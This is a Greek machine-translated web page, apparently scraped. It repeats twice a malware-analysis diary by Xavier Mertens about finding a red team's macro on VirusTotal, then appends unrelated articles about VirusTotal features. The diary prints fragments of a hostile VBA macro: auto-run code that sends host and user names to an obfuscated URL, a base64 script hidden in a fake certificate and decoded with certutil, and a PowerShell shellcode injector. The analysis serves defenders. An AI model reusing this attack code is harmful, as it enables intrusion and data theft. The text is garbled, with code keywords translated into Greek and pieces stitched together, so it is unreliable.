Διατηρεί τα αρχεία σας το Virustotal?

Διατηρεί τα αρχεία σας το Virustotal?

Εντοπίζοντας την κόκκινη ομάδα στο Virustotal!

Πολλοί ερευνητές ασφαλείας επιθυμούν να χρησιμοποιήσουν την πλατφόρμα Virustotal. Οι παρεχόμενες υπηρεσίες είναι εκπληκτικές: μπορείτε να έχετε αμέσως μια σαφή εικόνα του επιπέδου κινδύνου ενός αρχείου αλλά. Το Virustotal παραμένει μια υπηρεσία σύννεφων. Σημαίνει ότι, μόλις μεταφορτώσετε ένα αρχείο για να το σαρώσετε, πρέπει να το θεωρήσετε ως “χαμένο” και διαθέσιμο σε πολλούς (καλούς ή κακούς) ανθρώπους! Στην εκπαίδευση SANS FOR610 (“Malware της μηχανικής αντίστροφης μηχανικής”), επιμένουμε ότι πρέπει να αποφύγετε τη μεταφόρτωση ενός αρχείου στο VT!

Βασικά σημεία:

- Το Virustotal είναι μια δημοφιλής πλατφόρμα για τους ερευνητές ασφαλείας.

- Τα μεταφορτωμένα αρχεία στο virustotal θεωρούνται “χαμένα”.

- Αποφύγετε τη μεταφόρτωση αρχείων σε virustotal.

- Υπολογίστε το αρχείο hash και αναζητήστε το αντ ‘αυτού.

- Οι επιτιθέμενοι έχουν επίσης πρόσβαση σε virustotal και παρακολούθηση της δραστηριότητας.

- Υπάρχουν εναλλακτικές υπηρεσίες για τη σάρωση και την αποθήκευση κακόβουλων αρχείων.

Ερωτήσεις:

- Γιατί πρέπει να αποφύγετε τη μεταφόρτωση αρχείων στο Virustotal?

- Ποια είναι η συνιστώμενη πρακτική αντί να μεταφορτώσετε ένα αρχείο στο Virustotal?

- Ποιος μπορεί να παρακολουθεί τη δραστηριότητα γύρω από το κακόβουλο λογισμικό τους στο Virustotal?

- Υπάρχουν εναλλακτικές υπηρεσίες σε virustotal για σάρωση και αποθήκευση κακόβουλων αρχείων?

- Τι πρέπει να κάνουν οι υπερασπιστές για να εντοπίσουν τους επιτιθέμενους χρησιμοποιώντας τεχνικές OSINT?

Η μεταφόρτωση ενός αρχείου στο Virustotal σημαίνει θεωρώντας το ως “χαμένο” και διαθέσιμο σε πολλούς ανθρώπους, συμπεριλαμβανομένων των επιτιθέμενων.

Υπολογίστε τον κατακερματισμό αρχείων και αναζητήστε το για να δείτε αν κάποιος άλλος έχει ήδη μεταφορτώσει το ίδιο δείγμα.

Οι επιτιθέμενοι μπορούν επίσης να έχουν πρόσβαση σε virustotal και να παρακολουθούν τη δραστηριότητα που σχετίζεται με το κακόβουλο λογισμικό τους.

Ναι, υπάρχουν πολλές διαθέσιμες εναλλακτικές υπηρεσίες.

Οι υπερασπιστές θα πρέπει να εφαρμόσουν τεχνικές OSINT για να εντοπίσουν τους επιτιθέμενους και να παραμείνουν ένα βήμα μπροστά.

Ένας άλλος τρόπος για να χρησιμοποιήσετε αυτές τις ηλεκτρονικές υπηρεσίες είναι να “κυνηγήσετε”. Αυτό κάνω με τα περισσότερα από τα δείγματα που αναλύομαι στα ημερολόγιά μου. Εάν εργάζεστε στην αμυντική πλευρά (ή σε μια μπλε ομάδα), η συμβουλή μου είναι να παρακολουθείτε τα δεδομένα που σχετίζονται με την επιχείρησή σας ή τον οργανισμό σας μέσω πηγών OSINT). Μερικές φορές, μπορείτε να βρείτε ενδιαφέρουσες πληροφορίες και να παραμείνετε ένα βήμα μπροστά από τον εισβολέα ή. Η κόκκινη ομάδα που προσέλαβε για να δοκιμάσετε την υποδομή σας!

Εντοπίσαμε μια ωραία μακροεντολή VBS που φαίνεται να σχετίζεται με μια κόκκινη άσκηση ομάδας. Δεν θα αποκαλύψω το hash και το σενάριο εδώ επειδή περιέχει ευαίσθητες πληροφορίες:

- URL με τον τομέα της εταιρείας που εκτελεί την αξιολόγηση ασφαλείας

- Δημόσιες διευθύνσεις IP που χρησιμοποιούνται για αντίστροφα κελύφη

- Οι εσωτερικοί πόροι σχετικά με την στοχοθετημένη υποδομή (προφανώς, η φάση αναγνώρισης είχε ήδη ολοκληρωθεί)

Ακολουθούν μερικά κομμάτια ενδιαφέροντος κώδικα:

Το σημείο εισόδου της μακροεντολής αποκαλύπτει ήδη κάποια διασκέδαση:

Χαρακτηριστικό VB_Name = "newMacros" sub autoopen () 'php rev shell και άλλα. Document_open2 .

Ας ξεκινήσουμε με ορισμένα δεδομένα που αποστέλλονται στον επιτιθέμενο:

Ιδιωτικό sub document_open2 () για το σφάλμα επαναλάβετε το επόμενο UID = Environ ("ComputErname") & "B3" & Environ ("USERNAME") SAVEPATH = Environ ("temp") & "\ tempb2" & int ((9999 - 1000 + 1) * rnd + 1000) cansend = 0 sendsysteminfo "http:.xxxxxxxxx.com/sp/ευρετήριο.PHP?id = "& uid, cansend openshell end sub

Ο τομέας που χρησιμοποιείται στη διεύθυνση URL (obfuscated) είναι ο τομέας της εταιρείας ασφαλείας που εκτελεί τις δοκιμές!

Παραβιάζουν ένα σενάριο σε ένα ψεύτικο πιστοποιητικό και το αποκωδικοποιούν με το Certutil.exe (κλασικό TTP):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Αφαιρέθηκαν τα δεδομένα. ] x = x & "ICRsaW5lICsgIi5pbG10LnVzIg0KICAgICRhcnJheSA9ICRhcnJheSArICRsaW5l" x = x & "ICNhZGQgdGhlIHZhbHVlIHRvIG91ciBhcnJheQ0KfQ0KDQpmb3IgKCRpID0gMDsg" x = x & "JGkgLWx0ICRhcnJheS5sZW5ndGg7ICRpKyspIHsNCiAgICBwaW5nICRhcnJheVsk" x = x & "aV0NCn0=" x = x & "-----END CERTIFICATE-----" objFile.Γράψτε το x & vbcrlf objfile.Κλείσιμο κέλυφος ("CMD /K Certutil -Decode" & Outfile & "" & Infile), VBHide Shell (Final & Infile), VBHide

Η επόμενη τεχνική που εφαρμόζεται είναι η εξάντληση των δεδομένων μέσω HTTPS. Εκτελούν αυτό με έναν κέλυφος που εγχύεται σε απειλή PowerShell:

$ 1 = '$ c =' '[dllimport ("Kernel32.dll ")] Δημόσια στατική εξωτερική intptr virtualalloc (intptr lpaddress, uint dwsize, uint flallocationtype, uint flprotect) [dllimport (" kernel32.dll ")] Δημόσια στατική εξωτερική intptr createThread (intptr lpthreadattributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthreadid); [dllimport (" msvcrt.dll ")] δημόσια στατική εξωτερική intptr memset (intptr dest, uint src, uint count);. Αφαιρέθηκαν τα δεδομένα. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; αν ($ z.Μήκος -gt 0x1000) < $g = $z.Length>; $ x = $ w :: virtualAlloc (0,0x1000, $ g, 0x40); για ($ i = 0; $ i -le ($ z.Μήκος-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createThread (0,0, $ x, 0,0,0); Για (;;) < Start-sleep 60 >· ' ; $ e = [Σύστημα.Convert] :: Tobase64String ([Σύστημα.Κείμενο.Κωδικοποίηση] :: unicode.GetBytes ($ 1)); $ 2 = "-enc"; αν ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >αλλού



Εδώ είναι ο κέλυφος:

Ο εγχυμένος κέλυφος συνδέεται με μια δημόσια διεύθυνση IP Comcast, η οποία, όταν έχει πρόσβαση με το χέρι, εφαρμόζει μια ανακατεύθυνση στον ιστότοπο της εταιρείας 🙂

remnux@remnux:/malwarezoo/20210305 $ curl http: // x.Χ.Χ.Χ

- Εάν είστε αμυντικός, ελπίζω ότι αυτό το παράδειγμα δείχνει τη σημασία της εφαρμογής τεχνικών OSINT για να εντοπίσετε τους επιτιθέμενους και να μάθετε τι μπορεί να είναι στον σωλήνα.

- Εάν είστε εισβολέας, καλά, μην χρησιμοποιείτε τον εταιρικό σας τομέα! Καλύψτε τα κομμάτια σας όσο το δυνατόν περισσότερο και μην ανεβάσετε τα σενάρια σας στο Virustotal.

Xavier Mertens (@XME)

Senior ISC Handler – Freelance Cyber Security Σύμβουλος

Πλήκτρο PGP

Διατηρεί τα αρχεία σας το Virustotal?

Διατηρεί τα αρχεία σας το Virustotal?

Με την αποδοχή όλων των cookies, συμφωνείτε με τη χρήση των cookies για να παραδώσετε και να διατηρήσετε τις υπηρεσίες και τον ιστότοπό μας, να βελτιώσετε την ποιότητα του Reddit, να εξατομικεύσετε το περιεχόμενο και τη διαφήμιση Reddit και να μετρήσετε την αποτελεσματικότητα της διαφήμισης.

Εντοπίζοντας την κόκκινη ομάδα στο Virustotal!

Πολλοί ερευνητές ασφαλείας επιθυμούν να χρησιμοποιήσουν την πλατφόρμα Virustotal. Οι παρεχόμενες υπηρεσίες είναι εκπληκτικές: μπορείτε να έχετε αμέσως μια σαφή εικόνα του επιπέδου κινδύνου ενός αρχείου αλλά. Το Virustotal παραμένει μια υπηρεσία σύννεφων. Σημαίνει ότι, μόλις μεταφορτώσετε ένα αρχείο για να το σαρώσετε, πρέπει να το θεωρήσετε ως “χαμένο” και διαθέσιμο σε πολλούς (καλούς ή κακούς) ανθρώπους! Στην εκπαίδευση SANS FOR610 (“Malware Malware” Reverse Engineering “), επιμένουμε στο γεγονός ότι πρέπει να αποφύγετε τη μεταφόρτωση ενός αρχείου στο VT! Η βέλτιστη πρακτική είναι να υπολογίσετε το αρχείο hash και στη συνέχεια να το αναζητήσετε για να δείτε αν κάποιος άλλος έχει ήδη μεταφορτώσει το ίδιο δείγμα. Εάν είστε ο πρώτος που θα ανεβάσει ένα αρχείο, ο δημιουργός του μπορεί να ειδοποιηθεί για τη μεταφόρτωση και να μάθει ότι έχει εντοπιστεί. Μην ξεγελιέστε: Οι επιτιθέμενοι έχουν επίσης πρόσβαση σε virustotal και παρακολουθούν δραστηριότητα γύρω από το κακόβουλο λογισμικό τους! Σημειώστε ότι αναφέρω το Virustotal επειδή είναι πολύ δημοφιλές, αλλά δεν είναι η μόνη υπηρεσία που παρέχει αποθετήρια κακόβουλων αρχείων, είναι πολλές εναλλακτικές υπηρεσίες για τη σάρωση και την αποθήκευση κακόβουλων αρχείων.

Ένας άλλος τρόπος για να χρησιμοποιήσετε αυτές τις ηλεκτρονικές υπηρεσίες είναι να “κυνηγήσετε”. Αυτό κάνω με τα περισσότερα από τα δείγματα που αναλύομαι στα ημερολόγιά μου. Εάν εργάζεστε στην αμυντική πλευρά (ή σε μια μπλε ομάδα), η συμβουλή μου είναι να παρακολουθείτε τα δεδομένα που σχετίζονται με την επιχείρησή σας ή τον οργανισμό σας μέσω πηγών OSINT). Μερικές φορές, μπορείτε να βρείτε ενδιαφέρουσες πληροφορίες και να παραμείνετε ένα βήμα μπροστά από τον εισβολέα ή. Η κόκκινη ομάδα που προσέλαβε για να δοκιμάσετε την υποδομή σας!

Εντοπίσαμε μια ωραία μακροεντολή VBS που φαίνεται να σχετίζεται με μια κόκκινη άσκηση ομάδας. Δεν θα αποκαλύψω το hash και το σενάριο εδώ επειδή περιέχει ευαίσθητες πληροφορίες:

- URL με τον τομέα της εταιρείας που εκτελεί την αξιολόγηση ασφαλείας

- Δημόσιες διευθύνσεις IP που χρησιμοποιούνται για αντίστροφα κελύφη

- Οι εσωτερικοί πόροι σχετικά με την στοχοθετημένη υποδομή (προφανώς, η φάση αναγνώρισης είχε ήδη ολοκληρωθεί)

Ακολουθούν μερικά κομμάτια ενδιαφέροντος κώδικα:

Το σημείο εισόδου της μακροεντολής αποκαλύπτει ήδη κάποια διασκέδαση:

Χαρακτηριστικό VB_Name = "newMacros" sub autoopen () 'php rev shell και άλλα. Document_open2 .

Ας ξεκινήσουμε με ορισμένα δεδομένα που αποστέλλονται στον επιτιθέμενο:

Ιδιωτικό sub document_open2 () για το σφάλμα επαναλάβετε το επόμενο UID = Environ ("ComputErname") & "B3" & Environ ("USERNAME") SAVEPATH = Environ ("temp") & "\ tempb2" & int ((9999 - 1000 + 1) * rnd + 1000) cansend = 0 sendsysteminfo "http:.xxxxxxxxx.com/sp/ευρετήριο.PHP?id = "& uid, cansend openshell end sub Ο τομέας που χρησιμοποιείται στη διεύθυνση URL (obfuscated) είναι ο τομέας της εταιρείας ασφαλείας που εκτελεί τις δοκιμές!

Παραβιάζουν ένα σενάριο σε ένα ψεύτικο πιστοποιητικό και το αποκωδικοποιούν με το Certutil.exe (κλασικό TTP):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Αφαιρέθηκαν τα δεδομένα. ] x = x & "ICRsaW5lICsgIi5pbG10LnVzIg0KICAgICRhcnJheSA9ICRhcnJheSArICRsaW5l" x = x & "ICNhZGQgdGhlIHZhbHVlIHRvIG91ciBhcnJheQ0KfQ0KDQpmb3IgKCRpID0gMDsg" x = x & "JGkgLWx0ICRhcnJheS5sZW5ndGg7ICRpKyspIHsNCiAgICBwaW5nICRhcnJheVsk" x = x & "aV0NCn0=" x = x & "-----END CERTIFICATE-----" objFile.Γράψτε το x & vbcrlf objfile.Κλείσιμο κέλυφος ("CMD /K Certutil -Decode" & Outfile & "" & Infile), VBHide Shell (Final & Infile), VBHide Η επόμενη τεχνική που εφαρμόζεται είναι η εξάντληση των δεδομένων μέσω HTTPS. Εκτελούν αυτό με έναν κέλυφος που εγχύεται σε απειλή PowerShell:

$ 1 = ‘$ c =’ ‘[dllimport (“Kernel32.dll “)] Δημόσια στατική εξωτερική intptr virtualalloc (intptr lpaddress, uint dwsize, uint flallocationtype, uint flprotect) [dllimport (” kernel32.dll “)] Δημόσια στατική εξωτερική intptr createThread (intptr lpthreadattributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthreadid); [dllimport (” msvcrt.dll “)] δημόσια στατική εξωτερική intptr memset (intptr dest, uint src, uint count);. Αφαιρέθηκαν τα δεδομένα. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; αν ($ z.Μήκος -gt 0x1000) < $g = $z.Length>; $ x = $ w :: virtualAlloc (0,0×1000, $ g, 0x40); για ($ i = 0; $ i -le ($ z.Μήκος-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createThread (0,0, $ x, 0,0,0); Για (;;) < Start-sleep 60 >· ‘ ; $ e = [Σύστημα.Convert] :: Tobase64String ([Σύστημα.Κείμενο.Κωδικοποίηση] :: unicode.GetBytes ($ 1)); $ 2 = “-enc”; αν ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >αλλού

Εδώ είναι ο κέλυφος:

Ο εγχυμένος κέλυφος συνδέεται με μια δημόσια διεύθυνση IP Comcast που, όταν η πρόσβαση με το χέρι εφαρμόζει μια ανακατεύθυνση. Ο ιστότοπος της εταιρείας 🙂

remnux@remnux:/malwarezoo/20210305 $ curl http: // x.Χ.Χ.Χ

- Εάν είστε αμυντικός, ελπίζω ότι αυτό το παράδειγμα σας δείχνει τη σημασία της εφαρμογής τεχνικών OSINT για να εντοπίσετε τους επιτιθέμενους και να μάθετε τι μπορεί να είναι στον σωλήνα.

- Εάν είστε εισβολέας, καλά, μην χρησιμοποιείτε τον εταιρικό σας τομέα! Καλύψτε τα κομμάτια σας όσο το δυνατόν περισσότερο και μην ανεβάσετε τα σενάρια σας στο Virustotal.

Xavier Mertens (@XME)

Senior ISC Handler – Freelance Cyber Security Σύμβουλος

Πλήκτρο PGP

Διατηρεί τα αρχεία σας το Virustotal?

Η Reddit και οι συνεργάτες του χρησιμοποιούν cookies και παρόμοιες τεχνολογίες για να σας προσφέρουν καλύτερη εμπειρία.

Με την αποδοχή όλων των cookies, συμφωνείτε με τη χρήση των cookies για να παραδώσετε και να διατηρήσετε τις υπηρεσίες και τον ιστότοπό μας, να βελτιώσετε την ποιότητα του Reddit, να εξατομικεύσετε το περιεχόμενο και τη διαφήμιση Reddit και να μετρήσετε την αποτελεσματικότητα της διαφήμισης.

Απορρίπτοντας τα μη βασικά cookies, το Reddit ενδέχεται να εξακολουθεί να χρησιμοποιεί ορισμένα cookies για να εξασφαλίσει τη σωστή λειτουργικότητα της πλατφόρμας μας.

Για περισσότερες πληροφορίες, ανατρέξτε στην ειδοποίηση cookie και στην πολιτική απορρήτου μας .

Σύνολο ιού για να ελέγξετε τις λήψεις σας για κακόβουλο λογισμικό

Η Virustotal, μία από τις κορυφαίες πλατφόρμες σάρωσης και κακόβουλου λογισμικού παγκοσμίως, εισήγαγε πρόσφατα ένα νέο χαρακτηριστικό που ονομάζεται ZenBox. Αυτό το χαρακτηριστικό έχει ως στόχο την ενίσχυση των δυνατοτήτων στον κυβερνοχώρο των οργανώσεων και των ατόμων παρέχοντάς τους τα προηγμένα εργαλεία πληροφοριών και ανάλυσης απειλής απειλής.

Το ZenBox είναι μια πλατφόρμα Cybersecurity που βασίζεται σε σύννεφο, η οποία προσφέρει μια σειρά δυνατοτήτων όπως η ανάλυση κακόβουλου λογισμικού, το sandboxing και το Intelligence Threat Intelligence. Έχει σχεδιαστεί για να επιτρέπει στους χρήστες να ανιχνεύουν και να ανταποκρίνονται πιο αποτελεσματικά στις απειλές στον κυβερνοχώρο, βοηθώντας τους οργανισμούς να προστατεύσουν τα δίκτυά τους και τα δεδομένα τους από κακόβουλο λογισμικό, ιούς και άλλους τύπους cyberattacks.

Ένα από τα βασικά οφέλη του ZenBox είναι ότι παρέχει ένα ασφαλές και απομονωμένο περιβάλλον για ανάλυση κακόβουλου λογισμικού. Αυτό σημαίνει ότι οι οργανισμοί μπορούν να αναλύσουν με ασφάλεια τα δυνητικά κακόβουλα αρχεία και τις διευθύνσεις URL χωρίς να διακινδυνεύσουν τη μόλυνση ή τη βλάβη στα συστήματά τους. Η πλατφόρμα παρέχει επίσης λεπτομερείς αναφορές σχετικά με τη συμπεριφορά κακόβουλου λογισμικού, συμπεριλαμβανομένων των πληροφοριών σχετικά με τον τρόπο με τον οποίο το κακόβουλο λογισμικό, το ωφέλιμο φορτίο και τους επιδιωκόμενους στόχους της.

Ένα άλλο βασικό χαρακτηριστικό του Zenbox είναι οι δυνατότητες πληροφοριών απειλής. Η πλατφόρμα προσφέρει μια σειρά εργαλείων και υπηρεσιών που βοηθούν τους οργανισμούς να εντοπίσουν και να ανταποκριθούν πιο αποτελεσματικά στις απειλές στον κυβερνοχώρο. Αυτές περιλαμβάνουν πρόσβαση σε μια βάση δεδομένων γνωστού κακόβουλου λογισμικού και ιών, καθώς και εργαλεία προηγμένης ανάλυσης που μπορούν να βοηθήσουν στον εντοπισμό μοτίβων και τάσεων στις επιθέσεις στον κυβερνοχώρο.

Το ZenBox παρέχει επίσης στους χρήστες δυνατότητες sandboxing, οι οποίες τους επιτρέπουν να δοκιμάζουν λογισμικό και εφαρμογές σε ασφαλές και απομονωμένο περιβάλλον. Αυτό είναι ιδιαίτερα χρήσιμο για τους οργανισμούς που πρέπει να δοκιμάσουν νέο λογισμικό ή εφαρμογές πριν την εγκατάσταση σε ένα ζωντανό περιβάλλον. Η δοκιμή Sandbox μπορεί να βοηθήσει στον εντοπισμό πιθανών τρωτών σημείων και να διασφαλίσει ότι το λογισμικό είναι ασφαλές και αξιόπιστο.

Συνολικά, η εισαγωγή του ZenBox είναι ένα σημαντικό βήμα προς τα εμπρός για το Virustotal και τους χρήστες του. Προσφέροντας δυνατότητες προχωρημένης απειλής και ανάλυσης απειλής, η πλατφόρμα βοηθά τους οργανισμούς να παραμείνουν ένα βήμα μπροστά από τις απειλές στον κυβερνοχώρο και να προστατεύσουν τα δίκτυά τους και τα δεδομένα τους από την επίθεση. Καθώς οι απειλές στον κυβερνοχώρο συνεχίζουν να εξελίσσονται και να γίνονται πιο εξελιγμένα, τα εργαλεία όπως το Zenbox θα είναι απαραίτητα για τους οργανισμούς να διατηρούν τις άμυνες της ασφάλειας στον κυβερνοχώρο και να διατηρήσουν τα δεδομένα τους ασφαλή.

Πώς να χρησιμοποιήσετε το σύνολο του ιού σαν έναν επαγγελματικό κυνηγό απειλής

Το Virustotal είναι ένα ισχυρό εργαλείο για το κυνήγι απειλής και την ανάλυση κακόβουλου λογισμικού. Επιτρέπει στους επαγγελματίες ασφαλείας να σαρώνουν αρχεία, διευθύνσεις URL και διευθύνσεις IP για ιούς και άλλους τύπους κακόβουλου λογισμικού. Σε αυτό το σεμινάριο, θα καλύψουμε μερικά από τα βασικά χαρακτηριστικά του Virustotal και πώς να τα χρησιμοποιήσετε σαν επαγγελματικός κυνηγός απειλής.

- Αρχείο Η σάρωση μιας από τις πιο συνηθισμένες χρήσεις του virustotal είναι η σάρωση αρχείων για ιούς και άλλους τύπους κακόβουλου λογισμικού. Για να σαρώσετε ένα αρχείο, απλά κάντε κλικ στο κουμπί “Επιλέξτε αρχείο” στην αρχική σελίδα Virustotal και επιλέξτε το αρχείο που θέλετε να σαρώσετε. Μπορείτε επίσης να σύρετε και να ρίξετε το αρχείο στην περιοχή σάρωσης. Στη συνέχεια, το Virustotal θα σαρώσει το αρχείο χρησιμοποιώντας πολλαπλούς κινητήρες προστασίας από ιούς και θα παράσχει μια αναφορά σχετικά με τυχόν απειλές που ανιχνεύονται. Έχετε κατεβάσει ένα πρόγραμμα, ένα δωρεάν λογισμικό VPN ή ένα παιχνίδι, ελέγξτε το για να δείτε αν περπατάει στη συζήτηση και δεν υπάρχει κακή έκπληξη ενσωματωμένη:

Εδώ επιλέγουμε ένα δείγμα αβλαβούς ιού, ο ιός EICAR που χρησιμοποιείται επί του παρόντος για τη δοκιμή αντιιροειδών, το EICAR Hash είναι γνωστό από τους αντιιροειδείς, χρησιμοποιείται για τη δοκιμή των αντιιροειδών, η δοκιμή EICAR αποτελείται από ένα αρχείο που χρησιμοποιείται για τον προσδιορισμό του εάν ή πόσο μακριά τα δεδομένα των προγραμμάτων antivirus scan Scan Data Scan Data Scan Data. Το όφελος του έναντι άλλων ελέγχων είναι ότι ο υπολογιστής προστατεύεται από τον κίνδυνο, καθώς είναι απλώς ένα αβλαβές αρχείο κειμένου.

Οι συνολικές σημαίες του ιού EICAR με ένα ευρύ γενναιόδωρο κόκκινο, στην περίπτωση που το λογισμικό σας είναι κόκκινο, καλύτερα δεν είναι να το εγκατασταθεί, αυτό είναι πόσοι παίρνουν hacked, ένας κοινός τύπος επίθεσης είναι να δημιουργήσει μια σελίδα lookalike για γνωστό λογισμικό επεξεργασίας ανά παράδειγμα, το ψεύτικο λογισμικό που προσφέρεται από τη σελίδα θα περιέχει ένα φορτίο κακόβουλου λογισμικού ενσωματωμένο.

Το αγαπημένο μου χαρακτηριστικό για το σύνολο του ιού είναι η καρτέλα Συμπεριφορά, μου εξοικονομεί χρόνο, δεν χρειάζεται να ελέγξω τη συμπεριφορά του στοιχείου σε ένα sandbox πια, ο ιός συνολικά είναι σε θέση να το κάνει αυτό για μένα απρόσκοπτα. Και στο παράδειγμα για το EICAR, καθώς είναι ένα αβλαβές αρχείο, αυτό θα φανεί στην καρτέλα Συμπεριφορά.

Πάντα να ελέγχετε την καρτέλα Συμπεριφορά, τα antiviruses δεν είναι πάντα uptodate και μπορεί να το επισημάνετε ως αποθήκευση, η ανάλυση συμπεριφοράς θα δείξει δείκτες πιθανής κακής συμπεριφοράς.

Το EICAR είναι σαν ένα καλό άτομο με αυτό που πέρασε μια εκστρατεία δυσφημίας και συκοφαντίας, ο hash φαίνεται κακός, αλλά η συμπεριφορά είναι παρθένα. Το EICAR είναι το τέλειο στοιχείο για να ελέγξετε τα κατεστραμμένα συστήματα ανίχνευσης που δεν περπατούν τη συζήτηση.

Σάρωση URL Εκτός από τη σάρωση αρχείων, το Virustotal σας επιτρέπει επίσης να σαρώσετε διευθύνσεις URL για κακόβουλο περιεχόμενο. Για να σαρώσετε μια διεύθυνση URL, κάντε κλικ στην καρτέλα “URL” στην αρχική σελίδα Virustotal και εισαγάγετε τη διεύθυνση URL που θέλετε να σαρώσετε. Στη συνέχεια, η Virustotal θα σαρώσει τη διεύθυνση URL χρησιμοποιώντας πολλαπλούς κινητήρες προστασίας από ιούς και θα παράσχει μια αναφορά σχετικά με τυχόν απειλές που ανιχνεύονται. Για να χρησιμοποιηθεί προσεκτικά όμως.

- Η Advanced Search Virustotal προσφέρει επίσης μια προηγμένη λειτουργία αναζήτησης που σας επιτρέπει να αναζητήσετε αρχεία ή διευθύνσεις URL με βάση συγκεκριμένα κριτήρια. Για να αποκτήσετε πρόσβαση σε αυτήν τη λειτουργία, κάντε κλικ στο σύνδεσμο “Advanced Search” στην αρχική σελίδα Virustotal. Από εδώ, μπορείτε να αναζητήσετε αρχεία ή διευθύνσεις URL βάσει κριτηρίων όπως ο τύπος αρχείου, το μέγεθος του αρχείου και ο ρυθμός ανίχνευσης προστασίας από ιούς.

- Η ανάλυση κακόβουλου λογισμικού Virustotal παρέχει επίσης μια σειρά εργαλείων για ανάλυση κακόβουλου λογισμικού. Αυτά τα εργαλεία περιλαμβάνουν sandboxing, ανάλυση συμπεριφοράς και στατική ανάλυση. Για να αποκτήσετε πρόσβαση σε αυτά τα εργαλεία, κάντε κλικ στην καρτέλα “Ανάλυση κακόβουλου λογισμικού” στην αρχική σελίδα Virustotal. Από εδώ, μπορείτε να ανεβάσετε ένα αρχείο για ανάλυση ή να εισαγάγετε μια διεύθυνση URL για ανάλυση.

- Η Intelligence Threat Elfoltence, τελικά, η Virustotal παρέχει μια σειρά εργαλείων πληροφοριών απειλής που μπορούν να σας βοηθήσουν να εντοπίσετε και να απαντήσετε σε απειλές στον κυβερνοχώρο. Αυτά τα εργαλεία περιλαμβάνουν μια τροφοδοσία απειλής, η οποία παρέχει πληροφορίες σε πραγματικό χρόνο σχετικά με τις τελευταίες απειλές που εντοπίστηκαν από το Virustotal και ένα χαρακτηριστικό RetroHunt, το οποίο σας επιτρέπει να αναζητήσετε αρχεία ή διευθύνσεις URL που είχαν μεταφορτωθεί στο Virustotal.

Χρησιμοποιώντας αυτά τα χαρακτηριστικά αποτελεσματικά, μπορείτε να χρησιμοποιήσετε το Virustotal σαν επαγγελματίας κυνηγός απειλής. Είτε αναλύετε κακόβουλο λογισμικό είτε ψάχνετε για νέες απειλές, το Virustotal είναι ένα βασικό εργαλείο για κάθε επαγγελματία ασφάλειας που θέλει να παραμείνει ένα βήμα μπροστά από τις απειλές στον κυβερνοχώρο.

